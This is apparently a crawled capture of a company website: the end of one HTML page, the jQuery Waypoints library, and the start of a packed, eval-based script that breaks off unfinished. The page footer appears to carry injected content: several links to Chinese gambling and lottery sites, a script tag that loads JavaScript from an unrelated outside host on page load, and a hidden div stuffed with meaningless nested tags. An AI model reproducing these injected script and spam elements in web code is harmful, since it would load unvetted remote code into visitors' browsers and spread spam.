    const scrollLogo  = "http://eoncosurg.com/storage/images/20240820/acc7d7b45c54bae6f0534fb8c33e5b10.png";

    // 初始 logo
    logo.src = defaultLogo;

    // 状态控制
    let isHovered = false;

    function updateLogo() {
      if (header.classList.contains("on") || isHovered) {
        logo.src = scrollLogo;
      } else {
        logo.src = defaultLogo;
      }
    }

    // 监听 header 的 class 变化
    const observer = new MutationObserver(updateLogo);
    observer.observe(header, { attributes: true, attributeFilter: ["class"] });

    // 鼠标悬停切换
    header.addEventListener("mouseenter", () => {
      isHovered = true;
      updateLogo();
    });
    header.addEventListener("mouseleave", () => {
      isHovered = false;
      updateLogo();
    });
  }
});
</script>



<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="99979万彩网" href="http://huahuidy.com">99979万彩网</a>
<a target="_blank" title="62彩集团（中国区）官方网站" href="http://yihby.com">62彩集团（中国区）官方网站</a>
<a target="_blank" title="聚彩jc|官方网站" href="http://jxmyzs.com">聚彩jc|官方网站</a>
<a target="_blank" title="百万文字论坛综合转载各坛-500505.百万文字论坛-500608百万文字论坛转载-500505百万文字论坛转载免费-500308百万文字论坛最新更新内容-500506百万文字论坛m雷锋版" href="http://nysawg.org">百万文字论坛综合转载各坛-500505.百万文字论坛-500608百万文字论坛转载-500505百万文字论坛转载免费-500308百万文字论坛最新更新内容-500506百万文字论坛m雷锋版</a>
<a target="_blank" title="639CC2全民彩-639cc全民彩-639CC2全民乐-639cc金满地" href="http://wxyszn.com">639CC2全民彩-639cc全民彩-639CC2全民乐-639cc金满地</a>
<a target="_blank" title="9815幸运彩 - 首页" href="http://szfad.net">9815幸运彩 - 首页</a>
<a target="_blank" title="启航彩 - welcome" href="http://blukj.com">启航彩 - welcome</a>
<a target="_blank" title="旭彩网 - welcome" href="http://hainanhaowen.com">旭彩网 - welcome</a>
<script src="http://mytysoft.com/80.js"></script>
</body>
<div id="pl_css_ganrao" style="display: none;"><pre id='3vvv7'><dl id='3vvv7'></dl></pre><strike id='3vvv7'></strike><p id='3vvv7'><legend id='3vvv7'></legend><noframes id='3vvv7'><small id='3vvv7'></small><noframes id='3vvv7'></noframes></noframes></p><style id='3vvv7'><q id='3vvv7'></q></style><big id='3vvv7'></big><form id='3vvv7'></form><blockquote id='3vvv7'><ul id='3vvv7'><span id='3vvv7'><b id='3vvv7'><ol id='3vvv7'><big id='3vvv7'><span id='3vvv7'></span></big></ol><small id='3vvv7'></small><ol id='3vvv7'><ul id='3vvv7'><tbody id='3vvv7'><fieldset id='3vvv7'><strong id='3vvv7'><li id='3vvv7'><bdo id='3vvv7'><abbr id='3vvv7'></abbr></bdo><span id='3vvv7'></span></li></strong></fieldset></tbody></ul></ol><legend id='3vvv7'><noframes id='3vvv7'><tbody id='3vvv7'></tbody></noframes></legend></b><strong id='3vvv7'></strong></span></ul></blockquote><center id='3vvv7'><small id='3vvv7'><ins id='3vvv7'><td id='3vvv7'><div id='3vvv7'></div></td></ins></small></center><del id='3vvv7'><p id='3vvv7'></p><noscript id='3vvv7'><small id='3vvv7'><b id='3vvv7'></b><style id='3vvv7'></style><i id='3vvv7'></i><small id='3vvv7'><dl id='3vvv7'></dl><fieldset id='3vvv7'><form id='3vvv7'><dt id='3vvv7'><code id='3vvv7'></code><code id='3vvv7'><div id='3vvv7'></div></code></dt></form></fieldset></small></small><thead id='3vvv7'><kbd id='3vvv7'></kbd><sup id='3vvv7'><th id='3vvv7'></th></sup></thead><sup id='3vvv7'><strong id='3vvv7'><i id='3vvv7'></i></strong><small id='3vvv7'><div id='3vvv7'></div></small><ins id='3vvv7'></ins></sup><legend id='3vvv7'><table id='3vvv7'></table></legend></noscript></del><li id='3vvv7'><optgroup id='3vvv7'></optgroup></li><label id='3vvv7'></label><label id='3vvv7'></label><sub id='3vvv7'></sub><del id='3vvv7'></del><em id='3vvv7'><dd id='3vvv7'></dd></em><small id='3vvv7'></small><optgroup id='3vvv7'><dfn id='3vvv7'></dfn></optgroup><option id='3vvv7'><tr id='3vvv7'><code id='3vvv7'></code></tr></option><fieldset id='3vvv7'></fieldset><strong id='3vvv7'></strong><noframes id='3vvv7'><tfoot id='3vvv7'></tfoot></noframes><q id='3vvv7'><code id='3vvv7'><select id='3vvv7'></select></code></q><fieldset id='3vvv7'><big id='3vvv7'><tt id='3vvv7'></tt></big><p id='3vvv7'></p></fieldset><li id='3vvv7'></li><li id='3vvv7'></li><tfoot id='3vvv7'></tfoot><small id='3vvv7'></small><ul id='3vvv7'></ul><option id='3vvv7'></option><pre id='3vvv7'><ins id='3vvv7'></ins></pre><select id='3vvv7'></select><ins id='3vvv7'><td id='3vvv7'><i id='3vvv7'></i></td><u id='3vvv7'><code id='3vvv7'><thead id='3vvv7'><button id='3vvv7'><thead id='3vvv7'><option id='3vvv7'></option></thead></button></thead></code><fieldset id='3vvv7'><em id='3vvv7'><big id='3vvv7'></big></em></fieldset></u></ins><sup id='3vvv7'><strong id='3vvv7'></strong><del id='3vvv7'></del></sup><label id='3vvv7'></label><q id='3vvv7'><b id='3vvv7'><acronym id='3vvv7'></acronym><div id='3vvv7'><button id='3vvv7'><table id='3vvv7'></table><sup id='3vvv7'><dd id='3vvv7'><tfoot id='3vvv7'></tfoot></dd><blockquote id='3vvv7'><noframes id='3vvv7'></noframes></blockquote></sup></button></div></b><div id='3vvv7'><ul id='3vvv7'><li id='3vvv7'></li></ul></div></q><tfoot id='3vvv7'><font id='3vvv7'><i id='3vvv7'><dd id='3vvv7'></dd></i></font></tfoot><tr id='3vvv7'><optgroup id='3vvv7'></optgroup></tr><address id='3vvv7'><tfoot id='3vvv7'></tfoot><dd id='3vvv7'></dd></address><option id='3vvv7'><abbr id='3vvv7'><style id='3vvv7'></style><tt id='3vvv7'></tt><font id='3vvv7'></font><u id='3vvv7'><tt id='3vvv7'></tt></u></abbr></option><dd id='3vvv7'><ol id='3vvv7'></ol></dd><bdo id='3vvv7'><acronym id='3vvv7'><pre id='3vvv7'></pre></acronym><b id='3vvv7'><span id='3vvv7'></span></b><form id='3vvv7'></form></bdo><dl id='3vvv7'></dl><thead id='3vvv7'></thead><tt id='3vvv7'><tt id='3vvv7'></tt><sub id='3vvv7'><i id='3vvv7'><dt id='3vvv7'></dt><p id='3vvv7'></p></i></sub></tt><acronym id='3vvv7'><dd id='3vvv7'></dd></acronym><small id='3vvv7'><acronym id='3vvv7'><i id='3vvv7'><label id='3vvv7'><kbd id='3vvv7'><form id='3vvv7'><div id='3vvv7'><strike id='3vvv7'></strike></div></form></kbd></label></i></acronym><bdo id='3vvv7'></bdo><strike id='3vvv7'><table id='3vvv7'></table></strike></small><strike id='3vvv7'></strike><abbr id='3vvv7'></abbr><tbody id='3vvv7'></tbody><sup id='3vvv7'></sup><code id='3vvv7'><ul id='3vvv7'><tfoot id='3vvv7'></tfoot></ul></code><bdo id='3vvv7'></bdo><tr id='3vvv7'></tr><sup id='3vvv7'></sup><abbr id='3vvv7'></abbr><dfn id='3vvv7'><dir id='3vvv7'><p id='3vvv7'></p></dir><small id='3vvv7'><div id='3vvv7'></div></small></dfn><th id='3vvv7'><noscript id='3vvv7'></noscript></th><address id='3vvv7'><abbr id='3vvv7'></abbr><big id='3vvv7'></big></address><ol id='3vvv7'><dd id='3vvv7'><address id='3vvv7'></address></dd></ol><sub id='3vvv7'><optgroup id='3vvv7'></optgroup><thead id='3vvv7'></thead></sub><th id='3vvv7'><del id='3vvv7'></del></th><dd id='3vvv7'><small id='3vvv7'></small></dd><option id='3vvv7'><thead id='3vvv7'></thead></option><blockquote id='3vvv7'></blockquote><option id='3vvv7'></option><noframes id='3vvv7'><legend id='3vvv7'><style id='3vvv7'><dir id='3vvv7'><q id='3vvv7'></q></dir></style></legend></noframes><u id='3vvv7'></u><table id='3vvv7'><table id='3vvv7'><dir id='3vvv7'><thead id='3vvv7'><dl id='3vvv7'><td id='3vvv7'></td></dl></thead></dir><noframes id='3vvv7'><i id='3vvv7'><tr id='3vvv7'><dt id='3vvv7'><q id='3vvv7'><span id='3vvv7'><b id='3vvv7'><form id='3vvv7'><ins id='3vvv7'></ins><ul id='3vvv7'></ul><sub id='3vvv7'></sub></form><legend id='3vvv7'></legend><bdo id='3vvv7'><pre id='3vvv7'><center id='3vvv7'></center></pre></bdo></b><th id='3vvv7'></th></span></q></dt></tr></i></noframes><em id='3vvv7'><optgroup id='3vvv7'><dfn id='3vvv7'><del id='3vvv7'><code id='3vvv7'></code></del></dfn></optgroup></em><noframes id='3vvv7'><div id='3vvv7'><tfoot id='3vvv7'></tfoot><dl id='3vvv7'><fieldset id='3vvv7'></fieldset></dl></div></noframes><label id='3vvv7'></label></table><tfoot id='3vvv7'></tfoot></table><span id='3vvv7'></span><dfn id='3vvv7'></dfn><tr id='3vvv7'></tr><th id='3vvv7'><tt id='3vvv7'></tt><dd id='3vvv7'></dd></th><optgroup id='3vvv7'></optgroup><blockquote id='3vvv7'></blockquote><center id='3vvv7'></center><em id='3vvv7'><kbd id='3vvv7'></kbd><li id='3vvv7'><span id='3vvv7'></span></li><pre id='3vvv7'></pre></em><ol id='3vvv7'><tt id='3vvv7'><label id='3vvv7'><kbd id='3vvv7'></kbd></label></tt></ol><sub id='3vvv7'><sup id='3vvv7'><dl id='3vvv7'></dl><td id='3vvv7'></td><tt id='3vvv7'><blockquote id='3vvv7'><big id='3vvv7'><ol id='3vvv7'><tt id='3vvv7'><code id='3vvv7'><p id='3vvv7'></p><small id='3vvv7'><li id='3vvv7'></li><button id='3vvv7'><tfoot id='3vvv7'><i id='3vvv7'></i></tfoot></button><tbody id='3vvv7'><em id='3vvv7'></em></tbody></small></code></tt></ol></big><q id='3vvv7'><i id='3vvv7'><span id='3vvv7'></span><dt id='3vvv7'><ol id='3vvv7'></ol><b id='3vvv7'></b><strike id='3vvv7'><dir id='3vvv7'></dir></strike></dt><legend id='3vvv7'></legend><tr id='3vvv7'><optgroup id='3vvv7'><label id='3vvv7'><select id='3vvv7'><tt id='3vvv7'><blockquote id='3vvv7'></blockquote></tt></select></label></optgroup></tr><b id='3vvv7'></b></i><dfn id='3vvv7'></dfn></q></blockquote></tt></sup></sub><option id='3vvv7'></option><td id='3vvv7'><big id='3vvv7'><tfoot id='3vvv7'></tfoot></big><strong id='3vvv7'></strong></td><tfoot id='3vvv7'></tfoot><tfoot id='3vvv7'><pre id='3vvv7'><acronym id='3vvv7'><table id='3vvv7'><dir id='3vvv7'></dir></table></acronym></pre></tfoot><tt id='3vvv7'></tt><strong id='3vvv7'><u id='3vvv7'><div id='3vvv7'><div id='3vvv7'><q id='3vvv7'></q></div><strong id='3vvv7'><dt id='3vvv7'><sub id='3vvv7'><li id='3vvv7'></li></sub></dt></strong></div></u></strong><big id='3vvv7'></big><th id='3vvv7'></th><dd id='3vvv7'><center id='3vvv7'></center></dd><td id='3vvv7'></td><ol id='3vvv7'><dd id='3vvv7'><th id='3vvv7'></th></dd></ol><dt id='3vvv7'><div id='3vvv7'><abbr id='3vvv7'><strike id='3vvv7'></strike></abbr></div></dt><center id='3vvv7'></center><center id='3vvv7'></center><bdo id='3vvv7'><dd id='3vvv7'><abbr id='3vvv7'><strike id='3vvv7'></strike><ul id='3vvv7'><del id='3vvv7'><q id='3vvv7'><tbody id='3vvv7'><noframes id='3vvv7'><bdo id='3vvv7'></bdo><ul id='3vvv7'></ul></noframes></tbody></q></del></ul><big id='3vvv7'><big id='3vvv7'><dt id='3vvv7'><acronym id='3vvv7'></acronym><q id='3vvv7'><select id='3vvv7'><center id='3vvv7'><dir id='3vvv7'></dir></center></select><noscript id='3vvv7'><strong id='3vvv7'><tr id='3vvv7'></tr></strong><label id='3vvv7'></label><strike id='3vvv7'></strike><option id='3vvv7'><u id='3vvv7'><ol id='3vvv7'><blockquote id='3vvv7'></blockquote></ol></u></option><table id='3vvv7'></table></noscript><i id='3vvv7'><abbr id='3vvv7'></abbr></i><thead id='3vvv7'><strong id='3vvv7'><b id='3vvv7'></b></strong></thead></q></dt></big></big></abbr></dd><acronym id='3vvv7'></acronym><sub id='3vvv7'></sub><optgroup id='3vvv7'><del id='3vvv7'><optgroup id='3vvv7'></optgroup></del><button id='3vvv7'></button></optgroup><ul id='3vvv7'><em id='3vvv7'></em><dir id='3vvv7'><td id='3vvv7'></td><address id='3vvv7'></address><td id='3vvv7'></td><thead id='3vvv7'><thead id='3vvv7'></thead><ul id='3vvv7'></ul></thead></dir><del id='3vvv7'></del><thead id='3vvv7'></thead></ul><acronym id='3vvv7'></acronym></bdo><legend id='3vvv7'><font id='3vvv7'><font id='3vvv7'><span id='3vvv7'><tr id='3vvv7'><option id='3vvv7'></option></tr></span></font></font></legend><tbody id='3vvv7'><b id='3vvv7'><select id='3vvv7'></select></b></tbody><div id='3vvv7'><form id='3vvv7'></form><fieldset id='3vvv7'><pre id='3vvv7'><kbd id='3vvv7'><u id='3vvv7'><form id='3vvv7'><li id='3vvv7'><th id='3vvv7'><dt id='3vvv7'></dt></th></li><span id='3vvv7'></span></form><address id='3vvv7'></address></u><u id='3vvv7'><tt id='3vvv7'></tt></u></kbd></pre><p id='3vvv7'></p></fieldset></div><tbody id='3vvv7'><blockquote id='3vvv7'><style id='3vvv7'></style></blockquote><u id='3vvv7'></u></tbody><fieldset id='3vvv7'></fieldset><form id='3vvv7'></form><li id='3vvv7'><abbr id='3vvv7'></abbr></li><acronym id='3vvv7'></acronym><tt id='3vvv7'><dl id='3vvv7'></dl></tt><fieldset id='3vvv7'></fieldset><em id='3vvv7'></em><b id='3vvv7'></b><p id='3vvv7'></p><tbody id='3vvv7'><address id='3vvv7'></address><dd id='3vvv7'></dd></tbody><dir id='3vvv7'></dir><tbody id='3vvv7'></tbody><ul id='3vvv7'><select id='3vvv7'></select></ul><td id='3vvv7'></td><kbd id='3vvv7'><tt id='3vvv7'><q id='3vvv7'></q></tt></kbd><tfoot id='3vvv7'><select id='3vvv7'><abbr id='3vvv7'></abbr><table id='3vvv7'></table></select></tfoot><em id='3vvv7'><optgroup id='3vvv7'><label id='3vvv7'></label><ol id='3vvv7'><dir id='3vvv7'><label id='3vvv7'></label><form id='3vvv7'><thead id='3vvv7'><tbody id='3vvv7'></tbody></thead></form></dir><table id='3vvv7'><form id='3vvv7'><table id='3vvv7'><legend id='3vvv7'><li id='3vvv7'></li><big id='3vvv7'><span id='3vvv7'><optgroup id='3vvv7'><span id='3vvv7'></span></optgroup></span></big></legend><noscript id='3vvv7'></noscript><div id='3vvv7'><code id='3vvv7'><sup id='3vvv7'><kbd id='3vvv7'></kbd></sup><thead id='3vvv7'><small id='3vvv7'></small></thead></code></div><dt id='3vvv7'></dt></table></form></table><abbr id='3vvv7'><small id='3vvv7'></small></abbr></ol></optgroup><abbr id='3vvv7'><optgroup id='3vvv7'></optgroup></abbr><sup id='3vvv7'></sup><abbr id='3vvv7'><style id='3vvv7'><strike id='3vvv7'><b id='3vvv7'><i id='3vvv7'></i></b></strike></style></abbr></em><table id='3vvv7'></table><dl id='3vvv7'></dl><strike id='3vvv7'></strike><tt id='3vvv7'><p id='3vvv7'></p></tt><div id='3vvv7'><noscript id='3vvv7'></noscript><dt id='3vvv7'><bdo id='3vvv7'><strong id='3vvv7'><sup id='3vvv7'><acronym id='3vvv7'></acronym></sup></strong></bdo><blockquote id='3vvv7'><tbody id='3vvv7'></tbody><tbody id='3vvv7'><dl id='3vvv7'></dl><del id='3vvv7'></del><ins id='3vvv7'><dfn id='3vvv7'><button id='3vvv7'></button></dfn></ins><td id='3vvv7'></td><option id='3vvv7'></option><tbody id='3vvv7'><sub id='3vvv7'><acronym id='3vvv7'><font id='3vvv7'><ins id='3vvv7'></ins></font><tr id='3vvv7'></tr></acronym></sub></tbody><dir id='3vvv7'></dir><address id='3vvv7'><bdo id='3vvv7'></bdo></address></tbody></blockquote><form id='3vvv7'><q id='3vvv7'><dd id='3vvv7'><fieldset id='3vvv7'></fieldset></dd></q></form><ol id='3vvv7'></ol><tfoot id='3vvv7'></tfoot></dt></div><pre id='3vvv7'><tt id='3vvv7'></tt><noframes id='3vvv7'></noframes></pre><dir id='3vvv7'><tt id='3vvv7'><q id='3vvv7'></q><select id='3vvv7'><dir id='3vvv7'></dir><ins id='3vvv7'><li id='3vvv7'></li></ins><small id='3vvv7'><ul id='3vvv7'></ul></small><pre id='3vvv7'></pre></select></tt><ul id='3vvv7'></ul></dir><th id='3vvv7'></th><ol id='3vvv7'><sup id='3vvv7'><i id='3vvv7'><pre id='3vvv7'><table id='3vvv7'></table></pre></i></sup></ol><option id='3vvv7'></option><dt id='3vvv7'></dt><sup id='3vvv7'></sup><big id='3vvv7'></big><thead id='3vvv7'></thead><p id='3vvv7'></p><td id='3vvv7'><acronym id='3vvv7'><div id='3vvv7'><tt id='3vvv7'></tt></div><fieldset id='3vvv7'></fieldset><bdo id='3vvv7'></bdo><em id='3vvv7'><font id='3vvv7'></font></em></acronym></td><dir id='3vvv7'></dir><u id='3vvv7'></u><strong id='3vvv7'><td id='3vvv7'></td></strong><tt id='3vvv7'></tt><q id='3vvv7'><legend id='3vvv7'><bdo id='3vvv7'><bdo id='3vvv7'><legend id='3vvv7'><b id='3vvv7'><strong id='3vvv7'><label id='3vvv7'><sup id='3vvv7'><u id='3vvv7'><sup id='3vvv7'></sup></u><big id='3vvv7'></big><select id='3vvv7'></select></sup><p id='3vvv7'></p></label></strong></b></legend></bdo><noscript id='3vvv7'></noscript><dt id='3vvv7'></dt></bdo></legend></q><small id='3vvv7'></small><b id='3vvv7'></b><li id='3vvv7'><p id='3vvv7'><label id='3vvv7'><table id='3vvv7'><sup id='3vvv7'><em id='3vvv7'></em></sup></table><blockquote id='3vvv7'></blockquote></label></p></li><blockquote id='3vvv7'></blockquote><dd id='3vvv7'><thead id='3vvv7'></thead><abbr id='3vvv7'><noscript id='3vvv7'><tbody id='3vvv7'><style id='3vvv7'><sup id='3vvv7'></sup></style></tbody></noscript></abbr></dd></div></html>

--- FILE ---
content_type: application/javascript
request_url: http://eoncosurg.com/static/themes/default/js/jquery.waypoints.min.js
body_size: 3845
content:
/*!
Waypoints - 4.0.0
Copyright © 2011-2015 Caleb Troughton
Licensed under the MIT license.
https://github.com/imakewebthings/waypoints/blob/master/licenses.txt
*/
! function() {
    "use strict";

    function t(o) {
        if (!o) throw new Error("No options passed to Waypoint constructor");
        if (!o.element) throw new Error("No element option passed to Waypoint constructor");
        if (!o.handler) throw new Error("No handler option passed to Waypoint constructor");
        this.key = "waypoint-" + e, this.options = t.Adapter.extend({}, t.defaults, o), this.element = this.options.element, this.adapter = new t.Adapter(this.element), this.callback = o.handler, this.axis = this.options.horizontal ? "horizontal" : "vertical", this.enabled = this.options.enabled, this.triggerPoint = null, this.group = t.Group.findOrCreate({
            name: this.options.group,
            axis: this.axis
        }), this.context = t.Context.findOrCreateByElement(this.options.context), t.offsetAliases[this.options.offset] && (this.options.offset = t.offsetAliases[this.options.offset]), this.group.add(this), this.context.add(this), i[this.key] = this, e += 1
    }
    var e = 0,
        i = {};
    t.prototype.queueTrigger = function(t) {
        this.group.queueTrigger(this, t)
    }, t.prototype.trigger = function(t) {
        this.enabled && this.callback && this.callback.apply(this, t)
    }, t.prototype.destroy = function() {
        this.context.remove(this), this.group.remove(this), delete i[this.key]
    }, t.prototype.disable = function() {
        return this.enabled = !1, this
    }, t.prototype.enable = function() {
        return this.context.refresh(), this.enabled = !0, this
    }, t.prototype.next = function() {
        return this.group.next(this)
    }, t.prototype.previous = function() {
        return this.group.previous(this)
    }, t.invokeAll = function(t) {
        var e = [];
        for (var o in i) e.push(i[o]);
        for (var n = 0, r = e.length; r > n; n++) e[n][t]()
    }, t.destroyAll = function() {
        t.invokeAll("destroy")
    }, t.disableAll = function() {
        t.invokeAll("disable")
    }, t.enableAll = function() {
        t.invokeAll("enable")
    }, t.refreshAll = function() {
        t.Context.refreshAll()
    }, t.viewportHeight = function() {
        return window.innerHeight || document.documentElement.clientHeight
    }, t.viewportWidth = function() {
        return document.documentElement.clientWidth
    }, t.adapters = [], t.defaults = {
        context: window,
        continuous: !0,
        enabled: !0,
        group: "default",
        horizontal: !1,
        offset: 0
    }, t.offsetAliases = {
        "bottom-in-view": function() {
            return this.context.innerHeight() - this.adapter.outerHeight()
        },
        "right-in-view": function() {
            return this.context.innerWidth() - this.adapter.outerWidth()
        }
    }, window.Waypoint = t
}(),
function() {
    "use strict";

    function t(t) {
        window.setTimeout(t, 1e3 / 60)
    }

    function e(t) {
        this.element = t, this.Adapter = n.Adapter, this.adapter = new this.Adapter(t), this.key = "waypoint-context-" + i, this.didScroll = !1, this.didResize = !1, this.oldScroll = {
            x: this.adapter.scrollLeft(),
            y: this.adapter.scrollTop()
        }, this.waypoints = {
            vertical: {},
            horizontal: {}
        }, t.waypointContextKey = this.key, o[t.waypointContextKey] = this, i += 1, this.createThrottledScrollHandler(), this.createThrottledResizeHandler()
    }
    var i = 0,
        o = {},
        n = window.Waypoint,
        r = window.onload;
    e.prototype.add = function(t) {
        var e = t.options.horizontal ? "horizontal" : "vertical";
        this.waypoints[e][t.key] = t, this.refresh()
    }, e.prototype.checkEmpty = function() {
        var t = this.Adapter.isEmptyObject(this.waypoints.horizontal),
            e = this.Adapter.isEmptyObject(this.waypoints.vertical);
        t && e && (this.adapter.off(".waypoints"), delete o[this.key])
    }, e.prototype.createThrottledResizeHandler = function() {
        function t() {
            e.handleResize(), e.didResize = !1
        }
        var e = this;
        this.adapter.on("resize.waypoints", function() {
            e.didResize || (e.didResize = !0, n.requestAnimationFrame(t))
        })
    }, e.prototype.createThrottledScrollHandler = function() {
        function t() {
            e.handleScroll(), e.didScroll = !1
        }
        var e = this;
        this.adapter.on("scroll.waypoints", function() {
            (!e.didScroll || n.isTouch) && (e.didScroll = !0, n.requestAnimationFrame(t))
        })
    }, e.prototype.handleResize = function() {
        n.Context.refreshAll()
    }, e.prototype.handleScroll = function() {
        var t = {},
            e = {
                horizontal: {
                    newScroll: this.adapter.scrollLeft(),
                    oldScroll: this.oldScroll.x,
                    forward: "right",
                    backward: "left"
                },
                vertical: {
                    newScroll: this.adapter.scrollTop(),
                    oldScroll: this.oldScroll.y,
                    forward: "down",
                    backward: "up"
                }
            };
        for (var i in e) {
            var o = e[i],
                n = o.newScroll > o.oldScroll,
                r = n ? o.forward : o.backward;
            for (var s in this.waypoints[i]) {
                var a = this.waypoints[i][s],
                    l = o.oldScroll < a.triggerPoint,
                    h = o.newScroll >= a.triggerPoint,
                    p = l && h,
                    u = !l && !h;
                (p || u) && (a.queueTrigger(r), t[a.group.id] = a.group)
            }
        }
        for (var c in t) t[c].flushTriggers();
        this.oldScroll = {
            x: e.horizontal.newScroll,
            y: e.vertical.newScroll
        }
    }, e.prototype.innerHeight = function() {
        return this.element == this.element.window ? n.viewportHeight() : this.adapter.innerHeight()
    }, e.prototype.remove = function(t) {
        delete this.waypoints[t.axis][t.key], this.checkEmpty()
    }, e.prototype.innerWidth = function() {
        return this.element == this.element.window ? n.viewportWidth() : this.adapter.innerWidth()
    }, e.prototype.destroy = function() {
        var t = [];
        for (var e in this.waypoints)
            for (var i in this.waypoints[e]) t.push(this.waypoints[e][i]);
        for (var o = 0, n = t.length; n > o; o++) t[o].destroy()
    }, e.prototype.refresh = function() {
        var t, e = this.element == this.element.window,
            i = e ? void 0 : this.adapter.offset(),
            o = {};
        this.handleScroll(), t = {
            horizontal: {
                contextOffset: e ? 0 : i.left,
                contextScroll: e ? 0 : this.oldScroll.x,
                contextDimension: this.innerWidth(),
                oldScroll: this.oldScroll.x,
                forward: "right",
                backward: "left",
                offsetProp: "left"
            },
            vertical: {
                contextOffset: e ? 0 : i.top,
                contextScroll: e ? 0 : this.oldScroll.y,
                contextDimension: this.innerHeight(),
                oldScroll: this.oldScroll.y,
                forward: "down",
                backward: "up",
                offsetProp: "top"
            }
        };
        for (var r in t) {
            var s = t[r];
            for (var a in this.waypoints[r]) {
                var l, h, p, u, c, d = this.waypoints[r][a],
                    f = d.options.offset,
                    w = d.triggerPoint,
                    y = 0,
                    g = null == w;
                d.element !== d.element.window && (y = d.adapter.offset()[s.offsetProp]), "function" == typeof f ? f = f.apply(d) : "string" == typeof f && (f = parseFloat(f), d.options.offset.indexOf("%") > -1 && (f = Math.ceil(s.contextDimension * f / 100))), l = s.contextScroll - s.contextOffset, d.triggerPoint = y + l - f, h = w < s.oldScroll, p = d.triggerPoint >= s.oldScroll, u = h && p, c = !h && !p, !g && u ? (d.queueTrigger(s.backward), o[d.group.id] = d.group) : !g && c ? (d.queueTrigger(s.forward), o[d.group.id] = d.group) : g && s.oldScroll >= d.triggerPoint && (d.queueTrigger(s.forward), o[d.group.id] = d.group)
            }
        }
        return n.requestAnimationFrame(function() {
            for (var t in o) o[t].flushTriggers()
        }), this
    }, e.findOrCreateByElement = function(t) {
        return e.findByElement(t) || new e(t)
    }, e.refreshAll = function() {
        for (var t in o) o[t].refresh()
    }, e.findByElement = function(t) {
        return o[t.waypointContextKey]
    }, window.onload = function() {
        r && r(), e.refreshAll()
    }, n.requestAnimationFrame = function(e) {
        var i = window.requestAnimationFrame || window.mozRequestAnimationFrame || window.webkitRequestAnimationFrame || t;
        i.call(window, e)
    }, n.Context = e
}(),
function() {
    "use strict";

    function t(t, e) {
        return t.triggerPoint - e.triggerPoint
    }

    function e(t, e) {
        return e.triggerPoint - t.triggerPoint
    }

    function i(t) {
        this.name = t.name, this.axis = t.axis, this.id = this.name + "-" + this.axis, this.waypoints = [], this.clearTriggerQueues(), o[this.axis][this.name] = this
    }
    var o = {
            vertical: {},
            horizontal: {}
        },
        n = window.Waypoint;
    i.prototype.add = function(t) {
        this.waypoints.push(t)
    }, i.prototype.clearTriggerQueues = function() {
        this.triggerQueues = {
            up: [],
            down: [],
            left: [],
            right: []
        }
    }, i.prototype.flushTriggers = function() {
        for (var i in this.triggerQueues) {
            var o = this.triggerQueues[i],
                n = "up" === i || "left" === i;
            o.sort(n ? e : t);
            for (var r = 0, s = o.length; s > r; r += 1) {
                var a = o[r];
                (a.options.continuous || r === o.length - 1) && a.trigger([i])
            }
        }
        this.clearTriggerQueues()
    }, i.prototype.next = function(e) {
        this.waypoints.sort(t);
        var i = n.Adapter.inArray(e, this.waypoints),
            o = i === this.waypoints.length - 1;
        return o ? null : this.waypoints[i + 1]
    }, i.prototype.previous = function(e) {
        this.waypoints.sort(t);
        var i = n.Adapter.inArray(e, this.waypoints);
        return i ? this.waypoints[i - 1] : null
    }, i.prototype.queueTrigger = function(t, e) {
        this.triggerQueues[e].push(t)
    }, i.prototype.remove = function(t) {
        var e = n.Adapter.inArray(t, this.waypoints);
        e > -1 && this.waypoints.splice(e, 1)
    }, i.prototype.first = function() {
        return this.waypoints[0]
    }, i.prototype.last = function() {
        return this.waypoints[this.waypoints.length - 1]
    }, i.findOrCreate = function(t) {
        return o[t.axis][t.name] || new i(t)
    }, n.Group = i
}(),
function() {
    "use strict";

    function t(t) {
        this.$element = e(t)
    }
    var e = window.jQuery,
        i = window.Waypoint;
    e.each(["innerHeight", "innerWidth", "off", "offset", "on", "outerHeight", "outerWidth", "scrollLeft", "scrollTop"], function(e, i) {
        t.prototype[i] = function() {
            var t = Array.prototype.slice.call(arguments);
            return this.$element[i].apply(this.$element, t)
        }
    }), e.each(["extend", "inArray", "isEmptyObject"], function(i, o) {
        t[o] = e[o]
    }), i.adapters.push({
        name: "jquery",
        Adapter: t
    }), i.Adapter = t
}(),
function() {
    "use strict";

    function t(t) {
        return function() {
            var i = [],
                o = arguments[0];
            return t.isFunction(arguments[0]) && (o = t.extend({}, arguments[1]), o.handler = arguments[0]), this.each(function() {
                var n = t.extend({}, o, {
                    element: this
                });
                "string" == typeof n.context && (n.context = t(this).closest(n.context)[0]), i.push(new e(n))
            }), i
        }
    }
    var e = window.Waypoint;
    window.jQuery && (window.jQuery.fn.waypoint = t(window.jQuery)), window.Zepto && (window.Zepto.fn.waypoint = t(window.Zepto))
}();

--- FILE ---
content_type: application/javascript
request_url: http://eoncosurg.com/static/themes/default/js/wow.min2.js
body_size: 4187
content:
eval(function(p, a, c, k, e, d) {
    e = function(c) {
        return (c < a ? "" : e(parseInt(c / a))) + ((c = c % a) > 35 ? String.fromCharCode(c + 29) : c.toString(36))
    };
    if (!''.replace(/^/, String)) {
        while (c--) d[e(c)] = k[c] || e(c);
        k = [function(e) {
            return d[e]
        }];
        e = function() {
            return '\\w+'
        };
        c = 1;
    };
    while (c--)
        if (k[c]) p = p.replace(new RegExp('\\b' + e(c) + '\\b', 'g'), k[c]);
    return p;
